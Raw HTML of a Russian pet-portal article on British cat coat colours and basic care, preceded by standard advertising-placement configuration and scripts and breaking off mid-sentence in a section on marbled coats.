\")]\/following-sibling::p","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292108","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-14 -->\n<div id=\"yandex_rtb_R-A-1275653-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-14',\n    blockId: 'R-A-1275653-14'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292109","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-15 -->\n<div id=\"yandex_rtb_R-A-1275653-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-15',\n    blockId: 'R-A-1275653-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292113","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-19 -->\n<div id=\"yandex_rtb_R-A-1275653-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-19',\n    blockId: 'R-A-1275653-19'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":".flatPM_sidebar","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flatPM_sidebar \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292114","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-20 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1275653-20'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"body","xpath":".\/\/body","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292641","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После заголовка H1 (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"9363359905\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h1","xpath":".\/\/h1","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292642","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 2 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"4373884962\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292643","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 4 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"5008062368\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292644","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 7 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"1747721627\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292645","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 11 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"3311837314\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292646","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 17 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"1276948332\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292647","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После статьи (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"6676367259\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292648","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Выезжающий блок справа (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:320px;height:320px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"2945253225\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ua","by","kz"],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292763","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-21 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1275653-21\",\n\t\t\"type\": \"floorAd\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><link rel='stylesheet' id='yarppRelatedCss-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_825acc65c7a3728f76a5b39cdc177e6f.css?ver=5.30.10' type='text/css' media='all' /></head><body class="wp-singular post-template-default single single-post postid-249552 single-format-standard wp-embed-responsive wp-theme-johannes wp-child-theme-johannes-child johannes-sidebar-right white-bg-alt-2 johannes-header-no-margin johannes-v_1_3_2 johannes-child"><div class="johannes-wrapper"><header class="johannes-header johannes-header-main d-none d-lg-block"><div class="header-middle header-layout-4"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><ul class="johannes-menu-action johannes-modal-opener johannes-search"><li><a href="javascript:void(0);"><span class="header-el-label">Поиск</span><i class="jf jf-search"></i></a></li></ul><div class="johannes-modal search-alt"> <a href="javascript:void(0);" class="johannes-modal-close"><i class="jf jf-close"></i></a><div class="johannes-content"><div class="section-head"><h5 class="section-title h2">Поиск</h5></div><form class="search-form" action="https://klkfavorit.ru/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div></div><div class="slot-c"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo.png" alt="Портал о домашних животных"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div></header><div class="johannes-header header-mobile d-lg-none"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="Портал о домашних животных"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div><div class="johannes-section johannes-section-margin-alt"><div class="container"><div class="section-head johannes-content-alt category-pill section-head-alt section-head-alt-post"><h1 class="entry-title">Палитра окрасов британской кошки</h1></div></div></div><div class="johannes-section"><div class="container"><div class="section-content row justify-content-center"><div class="col-12 col-lg-8 single-md-content col-md-special johannes-order-1 "><article id="post-249552" class="post-249552 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-content entry-single clearfix"><div class="fpm_start"></div><h2>Содержание</h2><p>Британские кошки – довольно неприхотливые животные, которые могут прожить в доме до 15 лет. Для этого нужно соблюдать всего лишь несколько самых простых правил ухода.</p><p> Особое внимание надо уделить их густой шерсти. Один раз в неделю это животное нужно расчесывать</p><p>Использовать для этого можно специальную расческу с «капельками» на кончиках зубьев, чтобы животному не было больно. А вот в период линьки делать это необходимо гораздо чаще, каждые два дня. Кроме этого, приучать к расчесыванию надо с самого детства, делать это можно уже в 2 месяца, когда пушистый питомец начинает все вокруг исследовать.</p><p>Такие коты любят себя вылизывать, что очень опасно в период линьки. Ведь волосы будут оседать у них в желудке, в результате чего могут возникнуть проблемы с кишечником.</p><p><img decoding="async" src="/wp-content/uploads/c/5/f/c5f25c37884d2000b668f3407c34a0f7.jpg" alt="" /></p><p>Уже с шестимесячного возраста можно начинать купать британцев. Делать это надо по мере их загрязнения. Однако для их здоровья купание надо проводить не чаще 2 раз на год. Использовать можно специальный шампунь, который продается в любой ветеринарной аптеке. В самых экстренных случаях – например, участие в различных выставках или сильное загрязнение, питомцев можно купать и чаще.</p><p>Кроме этого, принеся домой маленького котенка, необходимо позаботиться о его жилье. Ему можно оборудовать небольшой уголок: построить или купить специальный домик. Устанавливать его можно в удобное для хозяев место, но если питомцу там не понравится, то нужно будет уступить. Иначе гордый британец будет жить, где ему захочется.</p><p>Однако особых усилий не потребуется, так как коты отличаются чистоплотностью</p><p> Покупая лоток для туалета, надо обратить внимание на его габариты. Лоток обязательно должен быть большого размера, так как и коты сами по себе немаленькие</p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */</script> <p>Лучше, если туалет будет закрытого типа.</p><p>Наполнитель также должен понравиться коту, иначе ходить в туалет он не будет. Поэтому при покупке британцев обязательно надо спросить у заводчиков, какой они использовали. Если такой информации нет, то покупать надо наполнители, которые не размокают, чтобы питомец потом не разнес грязь по всему дому.</p><p>Обязательно необходимо позаботиться о когтях своих питомцев. Их надо либо регулярно подрезать, либо установить в доме когтеточку, чтобы питомец не повредил обои или дорогую мебель.</p><p>Для черных британцев понадобится ежегодная вакцинация, а также обработка от различных паразитов</p><p> Особенно это важно, если питомец гуляет на улице. Можно купить для него специальный ошейник или использовать подходящие препараты</p><p>Помимо этого, на ошейник обязательно надо повесить бирку с адресом или телефонным номером хозяев – на случай, если британец потеряется.</p><p>Обязательно следите за здоровьем животного. Ведь, несмотря на отличную иммунную систему, которую они унаследовали от своих предков, британцы подвержены заболеваниям. Это могут быть заболевания сердца, например, гипертрофическая кардиомиопатия, которая неизлечима. Но предотвратить ее все-таки возможно. Для этого надо делать своему любимцу один раз в год УЗИ. Будет лучше, если за кошкой начнет наблюдать один и тот же доктор.</p><p>Черные британцы подвержены заболеваниям зубов, поэтому за ними надо следить с особым усердием. То есть покупать специальные зубные пасты и регулярно чистить зубки, а также вовремя снимать зубные камни. Ведь если этого не делать, то они могут потерять до 30 процентов всех зубов.</p><h2>В каком возрасте точно видна разница</h2><h2>Особенности окраса и виды</h2><h2>Пятнистые и полосатые окрасы (табби)</h2><p>Для всех разновидной «дикой» табби-масти британцев характерна «М» на лбу, «ожерелья» на грудке, темные полосы на мордочке. Окрасы тут представлены подгруппами:</p><ul><li>Полосатые. Такую масть называют тигровой, шпротной или макрелью (скумбрия). Это самый распространенный полосатый окрас британской породы. Как понятно из названия, окрас кошки напоминает расцветку скумбрии, шпрот или тигра. По хребту и части хвоста идет темная полоса, на боках — полоски, которые не должны переходить в пятна.</li><li>Пятнистые. Такой британец напоминает маленького леопарда. По позвоночнику идет пунктирная полоса, на боках — четкие и яркие пятна, а на щеках — полоски.</li><li>Мраморные. На светлой шерсти — темные узоры, завитки и кружки. Ценится контрастный  рисунок, чьи детали не пересекаются между собой.</li><li>Серебристый табби. Подшерсток — бело-серебристый, на остевых волосах — черный рисунок: пятнистый, полосатый, мраморный.</li><li>Золотистый табби. Подшерсток — абрикосовый, на остевых волосах — красный яркий рисунок: полосатый, пятнистый, мраморный.</li><li>Торбико. Редкий окрас, состоящий из трех мастей  — белой, черепаховой и табби. На белоснежном фоне будут отдельные цветовые пятна с пятнисто-полосатым рисунком.</li><li>Торби. Шерсть кошки — черепаховой расцветки: черно-красная, шоколадно-красная, циннамон-красная, фавн-кремовая, голубо-кремовая, лилово-кремовая. Под этим цветом виден полосатый рисунок.</li></ul><p>Мраморный табби:</p><p><img decoding="async" alt="" src="/wp-content/uploads/6/c/c/6ccdfcefa63b5aa519026afeb3f0f715.jpeg" /></p><p>«Дикий» табби-окрас:</p><p><img decoding="async" alt="" src="/wp-content/uploads/1/1/c/11c70e5664a610966cb258836d6cd44b.jpeg" /></p><p>Серебристый табби:</p><p><img decoding="async" alt="" src="/wp-content/uploads/7/9/f/79f469d4d47f813b06af05ef737a1946.jpeg" /></p><p>Полосатый окрас британца:</p><p><img decoding="async" alt="" src="/wp-content/uploads/1/8/c/18c609ad7d721756ec665359849e080e.jpeg" /></p><h2>Редкие окрасы шотландских кошек</h2><h2>Правильный уход за рыжими британскими кошками</h2><p>Несмотря на редкий цвет меха, ухаживать за британцами красного оттенка нужно, как и за всеми другими породистыми кошками:</p><ul><li>Правильно кормить. Питание обязательно должно быть сбалансированным и разнообразным. Хозяева могут выбрать любой тип кормления в зависимости от личных предпочтений и вкусов кота:<ul><li>натуральная еда (специально приготовленная, а не с общего стола);</li><li>готовые сублимированные или консервированные влажные корма классом не ниже супер премиум (предпочтительнее холистик).</li></ul></li><li>Регулярно и тщательно вычёсывать, пользуясь специальной расчёской 1–2 раза в неделю.</li><li>Чистить уши. Раз в 2–3 недели при помощи ватных палочек и дисков, смоченных в специальном растворе по уходу за ушами, перекиси водорода или хлоргексидине.</li><li>Купать с шампунем и кондиционером (1–2 раза в год, если нет острой необходимости).</li><li>Стричь когти специальной когтерезкой (не забыть обеспечить питомца индивидуальной когтеточкой).</li><li>Ежедневно протирать глаза влажными салфетками для животных (продаются в магазинах), ватными дисками с аптечными растворами или простой кипячёной водой.</li><li>Чистить зубы раз в 5–7 дней специальной щёткой и зубной пастой для животных, которую не нужно смывать.</li><li>Глистогонить с периодичностью раз в 6–8 месяцев, если кошка живёт дома и чаще (раз в 3–4 месяца) для питомцев на свободном выгуле.</li><li>Бороться с блохами посредством шампуней, ошейников, капель и пр.</li><li>Вакцинировать ежегодно.</li></ul><h2>Виды мраморных окрасов у британцев</h2><p>Эта расцветка относится к группе окрасов, именуемых табби (от названия полосатой ткани, привезённой в Англию из Багдада). Особенностью такого рисунка является непрерывность линий и уникальность узора для каждой особи. Стараниями фелинологов на сегодняшний день мраморная шубка у британцев представлена множеством разновидностей.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='249589,249590,249591,249592,249593,249594,249595,249596,249597,249598'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-249552 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/2/f/62f2d14c2be7ab09a37c81a4d2705206.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/6/2/f/62f2d14c2be7ab09a37c81a4d2705206.jpg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/2/f/62f2d14c2be7ab09a37c81a4d2705206.jpg" class="attachment-thumbnail size-thumbnail" alt="Палитра окрасов британской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/3/d/b3d2a09545b08d99b1034470808b3872.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/b/3/d/b3d2a09545b08d99b1034470808b3872.jpg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/3/d/b3d2a09545b08d99b1034470808b3872.jpg" class="attachment-thumbnail size-thumbnail" alt="Палитра окрасов британской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/7/c/07c183b901985042927d6dc75e4608f8.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/7/c/07c183b901985042927d6dc75e4608f8.jpeg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/7/c/07c183b901985042927d6dc75e4608f8.jpeg" class="attachment-thumbnail size-thumbnail" alt="Палитра окрасов британской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/6/b/b6be78d2f8b3fe824446fe12b1e1e684.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/6/b/b6be78d2f8b3fe824446fe12b1e1e684.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/6/b/b6be78d2f8b3fe824446fe12b1e1e684.jpeg" class="attachment-thumbnail size-thumbnail" alt="Палитра окрасов британской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/a/3/fa3b2bcc50b301a7db6c416510a32513.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/a/3/fa3b2bcc50b301a7db6c416510a32513.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/a/3/fa3b2bcc50b301a7db6c416510a32513.jpeg" class="attachment-thumbnail size-thumbnail" alt="Палитра окрасов британской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/5/f/f5f295e06892c41b4995406e7364434d.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/5/f/f5f295e06892c41b4995406e7364434d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/5/f/f5f295e06892c41b4995406e7364434d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Палитра окрасов британской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/6/9/069e73194cd05a65efb6935ea7411dab.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/6/9/069e73194cd05a65efb6935ea7411dab.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/6/9/069e73194cd05a65efb6935ea7411dab.jpeg" class="attachment-thumbnail size-thumbnail" alt="Палитра окрасов британской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/c/2/5c2eed8816afc48007810562a0bf274a.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/c/2/5c2eed8816afc48007810562a0bf274a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/c/2/5c2eed8816afc48007810562a0bf274a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Палитра окрасов британской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/b/a/fbac635fa6d1998c8db8ad1905ab3965.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/b/a/fbac635fa6d1998c8db8ad1905ab3965.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/b/a/fbac635fa6d1998c8db8ad1905ab3965.jpeg" class="attachment-thumbnail size-thumbnail" alt="Палитра окрасов британской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/7/a/67a7f150bd7ed3cfb16b582516169681.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/7/a/67a7f150bd7ed3cfb16b582516169681.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/7/a/67a7f150bd7ed3cfb16b582516169681.jpeg" class="attachment-thumbnail size-thumbnail" alt="Палитра окрасов британской кошки" /></a></dt></dl></div></div><h3>Чёрный мрамор</h3><p>Основной фон шерсти — тёмно-серый, полосы имеют выраженный чёрный оттенок. Вокруг глаз и носа имеется чёрная обводка, цвет глаз — в коричнево-оранжевой гамме.</p><p><img decoding="async" src="/wp-content/uploads/2/0/d/20d678c47e93e32b4de4758813300ab7.png" alt="" /></p><p>Британцы оттенка чёрный мрамор весьма ценятся любителями животных</p><h3>Чёрный мрамор на серебре</h3><p>На серебристом фоне симметрично располагаются полосы и спирали 